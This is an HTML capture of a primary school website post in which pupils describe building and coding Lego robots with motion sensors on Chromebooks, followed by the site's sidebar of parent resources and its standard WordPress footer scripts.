<p>In room 22 yesterday we learned how to make robots using Lego. We used Chromebooks and followed step by step instructions on how to build our robots. Then we used coding to tell the robots what to do. Each robot had a motion sensor built into it and then made sounds and different commands according to whatever code we input on the Chromebooks. We had lots of fun learning coding and can&#8217;t wait to use the Lego kits again!</p>



<figure class="wp-block-image size-large"><img decoding="async" width="576" height="768" src="https://www.stthomas.ie/wp-content/uploads/2021/05/IMG_1072-1-576x768.jpeg" alt="" class="wp-image-14860" srcset="https://www.stthomas.ie/wp-content/uploads/2021/05/IMG_1072-1-576x768.jpeg 576w, https://www.stthomas.ie/wp-content/uploads/2021/05/IMG_1072-1-225x300.jpeg 225w, https://www.stthomas.ie/wp-content/uploads/2021/05/IMG_1072-1-768x1024.jpeg 768w, https://www.stthomas.ie/wp-content/uploads/2021/05/IMG_1072-1-1152x1536.jpeg 1152w, https://www.stthomas.ie/wp-content/uploads/2021/05/IMG_1072-1-1536x2048.jpeg 1536w, https://www.stthomas.ie/wp-content/uploads/2021/05/IMG_1072-1-scaled.jpeg 1920w" sizes="(max-width: 576px) 100vw, 576px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="576" height="768" src="https://www.stthomas.ie/wp-content/uploads/2021/05/IMG_1065-1-576x768.jpeg" alt="" class="wp-image-14861" srcset="https://www.stthomas.ie/wp-content/uploads/2021/05/IMG_1065-1-576x768.jpeg 576w, https://www.stthomas.ie/wp-content/uploads/2021/05/IMG_1065-1-225x300.jpeg 225w, https://www.stthomas.ie/wp-content/uploads/2021/05/IMG_1065-1-768x1024.jpeg 768w, https://www.stthomas.ie/wp-content/uploads/2021/05/IMG_1065-1-1152x1536.jpeg 1152w, https://www.stthomas.ie/wp-content/uploads/2021/05/IMG_1065-1-1536x2048.jpeg 1536w, https://www.stthomas.ie/wp-content/uploads/2021/05/IMG_1065-1-scaled.jpeg 1920w" sizes="auto, (max-width: 576px) 100vw, 576px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="576" height="768" src="https://www.stthomas.ie/wp-content/uploads/2021/05/IMG_1067-1-576x768.jpeg" alt="" class="wp-image-14862" srcset="https://www.stthomas.ie/wp-content/uploads/2021/05/IMG_1067-1-576x768.jpeg 576w, https://www.stthomas.ie/wp-content/uploads/2021/05/IMG_1067-1-225x300.jpeg 225w, https://www.stthomas.ie/wp-content/uploads/2021/05/IMG_1067-1-768x1024.jpeg 768w, https://www.stthomas.ie/wp-content/uploads/2021/05/IMG_1067-1-1152x1536.jpeg 1152w, https://www.stthomas.ie/wp-content/uploads/2021/05/IMG_1067-1-1536x2048.jpeg 1536w, https://www.stthomas.ie/wp-content/uploads/2021/05/IMG_1067-1-scaled.jpeg 1920w" sizes="auto, (max-width: 576px) 100vw, 576px" /></figure>
			</div><!-- .entry-content -->
			
</article><!-- #post-## -->
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.stthomas.ie/2021/newsletter-13/" rel="prev">Newsletter</a></div><div class="nav-next"><a href="https://www.stthomas.ie/2021/room-8-deep-sea-dive/" rel="next">Room 8 Deep Sea Dive</a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->

	<aside id="secondary" class="widget-area" role="complementary">
		<aside id="block-6" class="widget widget_block widget_search"><form role="search" method="get" action="https://www.stthomas.ie/" class="wp-block-search__button-outside wp-block-search__icon-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button has-icon wp-element-button" type="submit" ><svg class="search-icon" viewBox="0 0 24 24" width="24" height="24">
					<path d="M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"></path>
				</svg></button></div></form></aside><aside id="widget_sp_image-35" class="widget widget_sp_image"><h2 class="widget-title">Bí Cineálta Survey</h2><a href="https://forms.gle/WP1JPVtDyFxcoakMA" target="_blank" class="widget_sp_image-image-link" title="Bí Cineálta Survey"><img width="300" height="182" alt="Bí Cineálta Survey" class="attachment-full aligncenter" style="max-width: 100%;" src="https://www.stthomas.ie/wp-content/uploads/2026/01/Cinealtas-Flag.jpg" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><A HREF="https://forms.gle/WP1JPVtDyFxcoakMA">CLICK HERE to complete our Bí Cineálta Survey</A></p>
</div></aside><aside id="widget_sp_image-36" class="widget widget_sp_image"><h2 class="widget-title">Anti-Bullying Survey</h2><a href="https://forms.gle/1kq8eYmY8GQU3tUT9" target="_blank" class="widget_sp_image-image-link" title="Anti-Bullying Survey"><img width="250" height="250" alt="Anti-Bullying Survey" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2022/01/Anti-Bullying.jpg 250w, https://www.stthomas.ie/wp-content/uploads/2022/01/Anti-Bullying-150x150.jpg 150w, https://www.stthomas.ie/wp-content/uploads/2022/01/Anti-Bullying-144x144.jpg 144w" sizes="(max-width: 250px) 100vw, 250px" src="https://www.stthomas.ie/wp-content/uploads/2022/01/Anti-Bullying.jpg" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><A HREF="https://forms.gle/1kq8eYmY8GQU3tUT9">CLICK HERE to complete November's Anti-Bullying Survey</A></p>
</div></aside><aside id="widget_sp_image-34" class="widget widget_sp_image"><h2 class="widget-title">School Admissions </h2><a href="https://www.stthomas.ie/2026/admissions-2026-27/" target="_blank" class="widget_sp_image-image-link" title="School Admissions "><img width="1058" height="200" alt="School Admissions " class="attachment-full" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2022/12/school-admissions.png 1058w, https://www.stthomas.ie/wp-content/uploads/2022/12/school-admissions-300x57.png 300w, https://www.stthomas.ie/wp-content/uploads/2022/12/school-admissions-1024x194.png 1024w, https://www.stthomas.ie/wp-content/uploads/2022/12/school-admissions-768x145.png 768w" sizes="(max-width: 1058px) 100vw, 1058px" src="https://www.stthomas.ie/wp-content/uploads/2022/12/school-admissions.png" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><A HREF="https://www.stthomas.ie/2026/admissions-2026-27/">CLICK HERE to access our Admissions Application</A></p>
</div></aside><aside id="widget_sp_image-33" class="widget widget_sp_image"><h2 class="widget-title">Pupils&#8217; Blog</h2><a href="https://sites.google.com/stthomas.ie/pupil-blog?usp=sharing" target="_blank" class="widget_sp_image-image-link" title="Pupils&#8217; Blog"><img width="640" height="304" alt="Pupils&#8217; Blog" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2023/12/Welcome-to-our-Blog.png 640w, https://www.stthomas.ie/wp-content/uploads/2023/12/Welcome-to-our-Blog-300x143.png 300w" sizes="(max-width: 640px) 100vw, 640px" src="https://www.stthomas.ie/wp-content/uploads/2023/12/Welcome-to-our-Blog.png" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><A HREF="https://sites.google.com/stthomas.ie/pupil-blog?usp=sharing">CLICK HERE to visit our Pupils' Blog</A></p>
</div></aside><aside id="widget_sp_image-26" class="widget widget_sp_image"><h2 class="widget-title">Parent App</h2><a href="https://www.stthomas.ie/2021/new-parent-app/" target="_blank" class="widget_sp_image-image-link" title="Parent App"><img width="299" height="168" alt="Parent App" class="attachment-full aligncenter" style="max-width: 100%;" src="https://www.stthomas.ie/wp-content/uploads/2021/08/Eolas-App.png" /></a><div class="widget_sp_image-description" ><p><P ALIGN="Center"><A HREF="https://www.stthomas.ie/2021/new-parent-app/">CLICK HERE for more information!</A></p>
</div></aside><aside id="widget_sp_image-21" class="widget widget_sp_image"><h2 class="widget-title">Anti-Bullying Awareness</h2><a href="https://pacerkidsagainstbullying.org/" target="_blank" class="widget_sp_image-image-link" title="Anti-Bullying Awareness"><img width="500" height="300" alt="Anti-Bullying Awareness" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2019/10/stop-bullying.png 500w, https://www.stthomas.ie/wp-content/uploads/2019/10/stop-bullying-300x180.png 300w" sizes="(max-width: 500px) 100vw, 500px" src="https://www.stthomas.ie/wp-content/uploads/2019/10/stop-bullying.png" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><A HREF="https://pacerkidsagainstbullying.org/">CLICK HERE to learn more about bullying!</A></p>
</div></aside><aside id="widget_sp_image-3" class="widget widget_sp_image"><h2 class="widget-title">We Are A Green School!</h2><a href="http://www.greenschoolsireland.org/" target="_blank" class="widget_sp_image-image-link" title="We Are A Green School!"><img width="360" height="216" alt="We Are A Green School!" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2017/07/Green-Schools-Logo.jpg 360w, https://www.stthomas.ie/wp-content/uploads/2017/07/Green-Schools-Logo-300x180.jpg 300w" sizes="(max-width: 360px) 100vw, 360px" src="https://www.stthomas.ie/wp-content/uploads/2017/07/Green-Schools-Logo.jpg" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><b>Our school is a proud and dedicated Green School. We have been awarded 5 Green Flags so far!</b><br />
<P ALIGN=Center><A HREF="http://www.greenschoolsireland.org/">CLICK HERE for more information!</A></p>
</div></aside><aside id="widget_sp_image-4" class="widget widget_sp_image"><h2 class="widget-title">We Are An Active School!</h2><a href="http://www.stthomas.ie/asf-presentation/" target="_blank" class="widget_sp_image-image-link" title="We Are An Active School!"><img width="3508" height="2480" alt="We Are An Active School!" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2017/07/ASF.jpg 3508w, https://www.stthomas.ie/wp-content/uploads/2017/07/ASF-300x212.jpg 300w, https://www.stthomas.ie/wp-content/uploads/2017/07/ASF-768x543.jpg 768w, https://www.stthomas.ie/wp-content/uploads/2017/07/ASF-1024x724.jpg 1024w" sizes="(max-width: 3508px) 100vw, 3508px" src="https://www.stthomas.ie/wp-content/uploads/2017/07/ASF.jpg" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><b>Our school promotes health and fitness among our school community. We encourage everyone to keep fit and active. We are proud of our Active School Flag!</b><br />
<P ALIGN=Center><A HREF="http://www.stthomas.ie/asf-presentation/">CLICK HERE to see our presentation!</A></p>
</div></aside><aside id="widget_sp_image-18" class="widget widget_sp_image"><h2 class="widget-title">Keep Fit &#038; Healthy</h2><a href="https://www.stthomas.ie/keep-fit/" target="_blank" class="widget_sp_image-image-link" title="Keep Fit &#038; Healthy"><img width="1757" height="1304" alt="Keep Fit &#038; Healthy" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2020/03/exercise.jpg 1757w, https://www.stthomas.ie/wp-content/uploads/2020/03/exercise-300x223.jpg 300w, https://www.stthomas.ie/wp-content/uploads/2020/03/exercise-1024x760.jpg 1024w, https://www.stthomas.ie/wp-content/uploads/2020/03/exercise-768x570.jpg 768w, https://www.stthomas.ie/wp-content/uploads/2020/03/exercise-1536x1140.jpg 1536w" sizes="(max-width: 1757px) 100vw, 1757px" src="https://www.stthomas.ie/wp-content/uploads/2020/03/exercise.jpg" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><A HREF="https://www.stthomas.ie/keep-fit/">Keep fit and healthy and look after your mental wellbeing. Click on the image to try some fun exercises.</A></p>
</div></aside><aside id="widget_sp_image-11" class="widget widget_sp_image"><h2 class="widget-title">We Are A Digital School!</h2><a href="https://www.stthomas.ie/wp-content/uploads/2018/06/DSoD-Evaluation-Report.pdf" target="_blank" class="widget_sp_image-image-link" title="We Are A Digital School!"><img width="1181" height="1181" alt="We Are A Digital School!" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2023/10/DSoE-Award.png 1181w, https://www.stthomas.ie/wp-content/uploads/2023/10/DSoE-Award-300x300.png 300w, https://www.stthomas.ie/wp-content/uploads/2023/10/DSoE-Award-768x768.png 768w, https://www.stthomas.ie/wp-content/uploads/2023/10/DSoE-Award-150x150.png 150w, https://www.stthomas.ie/wp-content/uploads/2023/10/DSoE-Award-144x144.png 144w" sizes="(max-width: 1181px) 100vw, 1181px" src="https://www.stthomas.ie/wp-content/uploads/2023/10/DSoE-Award.png" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><b>St. Thomas' Senior National School is a Digital School of Distinction!</b><br />
<P ALIGN=Center><A HREF="https://www.stthomas.ie/wp-content/uploads/2018/06/DSoD-Evaluation-Report.pdf">CLICK HERE to see our AMAZING evaluation!</A></p>
</div></aside><aside id="widget_sp_image-13" class="widget widget_sp_image"><h2 class="widget-title">Virtual Reality Project</h2><a href="https://www.vrdub24.ie/" target="_blank" class="widget_sp_image-image-link" title="Virtual Reality Project"><img width="960" height="640" alt="Virtual Reality Project" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2019/02/VR.jpg 960w, https://www.stthomas.ie/wp-content/uploads/2019/02/VR-300x200.jpg 300w, https://www.stthomas.ie/wp-content/uploads/2019/02/VR-768x512.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" src="https://www.stthomas.ie/wp-content/uploads/2019/02/VR.jpg" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><b>Our school is taking part in an exciting project exploring the "Integration of Virtual Reality into 21st Century Teaching, Learning and Assessment".</b><br />
<P ALIGN=Center><A HREF="https://www.vrdub24.ie/">CLICK HERE to visit our shared website.</A></p>
</div></aside><aside id="widget_sp_image-10" class="widget widget_sp_image"><h2 class="widget-title">Internet Safety</h2><a href="https://www.webwise.ie/parents/" target="_blank" class="widget_sp_image-image-link" title="Internet Safety"><img width="810" height="450" alt="Internet Safety" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2020/03/internetsafety.png 810w, https://www.stthomas.ie/wp-content/uploads/2020/03/internetsafety-300x167.png 300w, https://www.stthomas.ie/wp-content/uploads/2020/03/internetsafety-768x427.png 768w" sizes="(max-width: 810px) 100vw, 810px" src="https://www.stthomas.ie/wp-content/uploads/2020/03/internetsafety.png" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><b>Attention Parents & Guardians</b><br />
<P ALIGN=Center>Please monitor your child's online activity to ensure that they are acting in a sensible manner and using age-appropriate apps and websites. Let's work together to promote internet safety and help combat cyberbullying in our school.</p>
<p><P ALIGN=Center><b><A HREF="https://www.webwise.ie/parents/">Webwise has some very useful advice and tips for Parents and Guardians</A></b></p>
</div></aside><aside id="widget_sp_image-19" class="widget widget_sp_image"><a href="http://webwise.ie" target="_blank" class="widget_sp_image-image-link"><img width="300" height="300" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2019/10/Internet-Safety.jpeg 300w, https://www.stthomas.ie/wp-content/uploads/2019/10/Internet-Safety-150x150.jpeg 150w" sizes="(max-width: 300px) 100vw, 300px" src="https://www.stthomas.ie/wp-content/uploads/2019/10/Internet-Safety.jpeg" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center>Our pupils are currently receiving workshops from Barnardos on how to be safe online, how to be positive online, the impact of cyberbullying and how to respond to cyberbullying and negative online experiences.</p>
</div></aside><aside id="widget_sp_image-12" class="widget widget_sp_image"><h2 class="widget-title">Dyslexia Awareness</h2><a href="https://www.stthomas.ie/2018/dyslexia-awareness-month/" target="_blank" class="widget_sp_image-image-link" title="Dyslexia Awareness"><img width="276" height="183" alt="Dyslexia Awareness" class="attachment-full aligncenter" style="max-width: 100%;" src="https://www.stthomas.ie/wp-content/uploads/2018/10/dyslexia.jpg" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><b>St. Thomas' Senior National School wants to raise awareness about dyslexia!</b><br />
<P ALIGN=Center><A HREF="https://www.stthomas.ie/2018/dyslexia-awareness-month/">CLICK HERE for more information.</A></p>
</div></aside><aside id="widget_sp_image-17" class="widget widget_sp_image"><h2 class="widget-title">Information for Parents</h2><img width="500" height="211" alt="Information for Parents" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2020/03/parentsinfo.png 500w, https://www.stthomas.ie/wp-content/uploads/2020/03/parentsinfo-300x127.png 300w" sizes="(max-width: 500px) 100vw, 500px" src="https://www.stthomas.ie/wp-content/uploads/2020/03/parentsinfo.png" /><div class="widget_sp_image-description" ><p><P ALIGN="Center"><A HREF="https://www.gov.ie/en/publication/af24b-wellbeing-guidance-documents-for-parents-students-and-schools/">NEPS Wellbeing Resources</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/03/plan-your-day.pdf">Plan Your Day</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/03/Lets-Get-Regulated-Information-for-Parents.pdf">Let's Get Regulated</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/03/Gross-Motor-Skills-Parent-Booklet-Primary.pdf">Developing Gross Motor Skills</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/03/relaxation-techniques.pdf">Relaxation Techniques</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/04/Autism-Toolkit.pdf">ASD Toolkit</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/04/Supporting-students-with-Autism.pdf">Supporting Children with ASD</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/04/Tips_for_families_COVID19.pdf">ASD Tips for Families</A><br />
<P ALIGN="Center"><A HREF="https://soundcloud.com/user-664361280/coronavirus-helping-children-with-autism">ASD Podcast</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/03/DNC-SLT-Social-Story-Getting-ready-to-go-to-the-test-centre.pdf">Coronavirus Social Story</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/03/Supporting-children-and-young-people-with-ASD-during-the-Covid-19-pandemic-Social-Stories-1.pdf">Social Stories for Children with ASD</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/03/Supporting-children-and-young-people-with-ASD-during-the-Covid-19-pandemic-Visuals-to-support-understanding.pdf">Visuals for Children with ASD</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/03/Supporting-Students-Wellbeing-for-Primary-School-Teachers.pdf">Supporting Your Child's Wellbeing</A><br />
<P ALIGN="Center"><A HREF="https://adhdireland.ie/covid-19-a-coping-guide-for-parents-with-adhd-children/">Parents of Children with ADHD</A></p>
</div></aside><aside id="widget_sp_image-9" class="widget widget_sp_image"><h2 class="widget-title">Oral Language</h2><a href="http://www.stthomas.ie/wp-content/uploads/2018/02/Oral-Language-Tips-for-Parents-Guardians.pdf" target="_blank" class="widget_sp_image-image-link" title="Oral Language"><img width="401" height="310" alt="Oral Language" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2018/02/OL.png 401w, https://www.stthomas.ie/wp-content/uploads/2018/02/OL-300x232.png 300w" sizes="(max-width: 401px) 100vw, 401px" src="https://www.stthomas.ie/wp-content/uploads/2018/02/OL.png" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><A HREF="http://www.stthomas.ie/wp-content/uploads/2018/02/Oral-Language-Tips-for-Parents-Guardians.pdf">Oral Language Tips for Parents and Guardians.<br />
Encourage your child to engage in stimulating conversations at home.</A></p>
</div></aside><aside id="widget_sp_image-20" class="widget widget_sp_image"><h2 class="widget-title">Water Safety Awareness</h2><a href="http://watersafety.ie" target="_blank" class="widget_sp_image-image-link" title="Water Safety Awareness"><img width="395" height="220" alt="Water Safety Awareness" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2019/10/water-safety.jpg 395w, https://www.stthomas.ie/wp-content/uploads/2019/10/water-safety-300x167.jpg 300w" sizes="(max-width: 395px) 100vw, 395px" src="https://www.stthomas.ie/wp-content/uploads/2019/10/water-safety.jpg" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><A HREF="http://watersafety.ie">CLICK HERE for some water safety advice!</A></p>
</div></aside><aside id="text-11" class="widget widget_text">			<div class="textwidget"><a href="http://info.flagcounter.com/iwjq"><img src="http://s10.flagcounter.com/count/iwjq/bg_FFFFFF/txt_000000/border_CCCCCC/columns_2/maxflags_12/viewers_0/labels_1/pageviews_1/flags_0/" alt="Flag Counter" border="0"></a></div>
		</aside><aside id="block-2" class="widget widget_block">
<figure class="wp-block-embed is-type-rich is-provider-twitter wp-block-embed-twitter"><div class="wp-block-embed__wrapper">
<a class="twitter-timeline" data-width="640" data-height="960" data-dnt="true" href="https://twitter.com/SaintThomasSNS?ref_src=twsrc%5Etfw">Tweets by SaintThomasSNS</a><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div></figure>
</aside>	</aside><!-- #secondary -->
</div>		</div>
		<footer id="colophon" class="site-footer" role="contentinfo">    <img src="https://www.stthomas.ie/wp-content/themes/creativ-preschool/assets/images/top-cloud-bg.png">       
    <div class="site-info">
                <div class="wrapper">
            <span class="copy-right">Copyright &copy; All rights reserved. Theme Creativ Preschoool by <a target="_blank" rel="designer" href="http://creativthemes.com/">Creativ Themes</a></span>
        </div><!-- .wrapper --> 
    </div> <!-- .site-info -->
    
  		</footer><div class="backtotop"><i class="fas fa-caret-up"></i></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/creativ-preschool/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script>
            function isOldIOSDevice() {
                const userAgent = navigator.userAgent || navigator.vendor || window.opera;

                // Check if it's an iOS device
                const isIOS = /iPad|iPhone|iPod/.test(userAgent) && !window.MSStream;

                if (!isIOS) return false;

                // Extract iOS version from userAgent
                const match = userAgent.match(/OS (\d+)_/);
                if (match && match.length > 1) {
                    const majorVersion = parseInt(match[1], 10);

                    // Example: Consider iOS 12 and below as old
                    return majorVersion <= 12;
                }

                // If version not found, assume not old
                return false;
            }
            if (isOldIOSDevice()) {
                document.addEventListener('DOMContentLoaded', function() {
                    setTimeout(() => {
                        document.querySelectorAll('audio:not(.plyr audio)').forEach(function(audio, index) {
                            audio.setAttribute('controls', '')
                        });
                    }, 3000);
                });
            }
            // ios old devices
        </script>
		<svg width="0" height="0" class="h5ap_svg_hidden" style="display: none;">
			<symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 511.997 511.997" id="exchange">
				<path d="M467.938 87.164L387.063 5.652c-7.438-7.495-19.531-7.54-27.02-.108s-7.54 19.525-.108 27.014l67.471 68.006-67.42 67.42c-7.464 7.457-7.464 19.557 0 27.014 3.732 3.732 8.616 5.598 13.507 5.598s9.781-1.866 13.513-5.591l80.876-80.876c7.443-7.44 7.463-19.495.056-26.965z"></path>
				<path d="M455.005 81.509H56.995c-10.552 0-19.104 8.552-19.104 19.104v147.741c0 10.552 8.552 19.104 19.104 19.104s19.104-8.552 19.104-19.104V119.718h378.905c10.552 0 19.104-8.552 19.104-19.104.001-10.552-8.551-19.105-19.103-19.105zM83.964 411.431l67.42-67.413c7.457-7.457 7.464-19.55 0-27.014-7.463-7.464-19.563-7.464-27.02 0l-80.876 80.869c-7.444 7.438-7.47 19.493-.057 26.963l80.876 81.512a19.064 19.064 0 0013.564 5.649c4.865 0 9.731-1.847 13.456-5.54 7.489-7.432 7.54-19.525.108-27.02l-67.471-68.006z"></path>
				<path d="M454.368 238.166c-10.552 0-19.104 8.552-19.104 19.104v135.005H56.995c-10.552 0-19.104 8.552-19.104 19.104s8.552 19.104 19.104 19.104h397.38c10.552 0 19.104-8.552 19.098-19.104V257.271c-.001-10.552-8.553-19.105-19.105-19.105z"></path>
			</symbol>
		</svg>
		<svg width="0" height="0" class="h5ap_svg_hidden" style="display: none;">
			<symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 477.88 477.88" id="shuffle">
				<path d="M472.897 124.269a.892.892 0 01-.03-.031l-.017.017-68.267-68.267c-6.78-6.548-17.584-6.36-24.132.42-6.388 6.614-6.388 17.099 0 23.713l39.151 39.151h-95.334c-65.948.075-119.391 53.518-119.467 119.467-.056 47.105-38.228 85.277-85.333 85.333h-102.4C7.641 324.072 0 331.713 0 341.139s7.641 17.067 17.067 17.067h102.4c65.948-.075 119.391-53.518 119.467-119.467.056-47.105 38.228-85.277 85.333-85.333h95.334l-39.134 39.134c-6.78 6.548-6.968 17.353-.419 24.132 6.548 6.78 17.353 6.968 24.132.419.142-.137.282-.277.419-.419l68.267-68.267c6.674-6.657 6.687-17.463.031-24.136z"></path>
				<path d="M472.897 329.069l-.03-.03-.017.017-68.267-68.267c-6.78-6.548-17.584-6.36-24.132.42-6.388 6.614-6.388 17.099 0 23.712l39.151 39.151h-95.334a85.209 85.209 0 01-56.9-21.726c-7.081-6.222-17.864-5.525-24.086 1.555-6.14 6.988-5.553 17.605 1.319 23.874a119.28 119.28 0 0079.667 30.43h95.334l-39.134 39.134c-6.78 6.548-6.968 17.352-.42 24.132 6.548 6.78 17.352 6.968 24.132.42.142-.138.282-.277.42-.42l68.267-68.267c6.673-6.656 6.686-17.462.03-24.135zM199.134 149.702a119.28 119.28 0 00-79.667-30.43h-102.4C7.641 119.272 0 126.913 0 136.339s7.641 17.067 17.067 17.067h102.4a85.209 85.209 0 0156.9 21.726c7.081 6.222 17.864 5.525 24.086-1.555 6.14-6.989 5.553-17.606-1.319-23.875z"></path>
			</symbol>
		</svg>
		<script>
			const single_player = document.querySelectorAll(".h5ap_single_button");
			single_player.forEach(item => {
				const audio = item.querySelector("audio");
				audio.volume = 0.6;
				item.querySelector('.play').addEventListener("click", function() {
					single_player.forEach(player => {
						player.querySelector("audio")?.pause();
					})
					setTimeout(() => {
						audio.currentTime = 0;
						audio.play();
					}, 0);

				});

				item.querySelector('.pause').style.display = 'none';
				item.querySelector('.pause').addEventListener("click", function() {
					audio.pause();
				});

				audio.addEventListener("ended", () => {
					item.querySelector(".play").style.display = 'inline-block';
					item.querySelector(".pause").style.display = 'none';
				});

				audio.addEventListener("pause", () => {
					item.querySelector(".play").style.display = 'inline-block';
					item.querySelector(".pause").style.display = 'none';
				});
				audio.addEventListener("play", () => {
					item.querySelector(".play").style.display = 'none';
					item.querySelector(".pause").style.display = 'inline-block';
				});

			})
		</script>
	<script type="text/javascript" src="https://www.stthomas.ie/wp-content/plugins/embedpress/assets/js/gallery-justify.js?ver=1767609815" id="embedpress-gallery-justify-js"></script>
<script type="text/javascript" src="https://www.stthomas.ie/wp-content/plugins/embedpress/assets/js/lazy-load.js?ver=1767609815" id="embedpress-lazy-load-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.stthomas.ie\/wp-admin\/admin-ajax.php","nonce":"4f18d042f0","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.stthomas.ie/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://www.stthomas.ie/wp-content/themes/creativ-preschool/assets/js/slick.min.js?ver=2017417" id="jquery-slick-js"></script>
<script type="text/javascript" src="https://www.stthomas.ie/wp-content/themes/creativ-preschool/assets/js/jquery.matchHeight.min.js?ver=2017417" id="jquery-match-height-js"></script>
<script type="text/javascript" src="https://www.stthomas.ie/wp-content/themes/creativ-preschool/assets/js/navigation.min.js?ver=20151215" id="creativ-preschool-navigation-js"></script>
<script type="text/javascript" src="https://www.stthomas.ie/wp-content/themes/creativ-preschool/assets/js/skip-link-focus-fix.min.js?ver=20151215" id="creativ-preschool-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.stthomas.ie/wp-content/themes/creativ-preschool/assets/js/custom.min.js?ver=20151215" id="creativ-preschool-custom-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.stthomas.ie/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
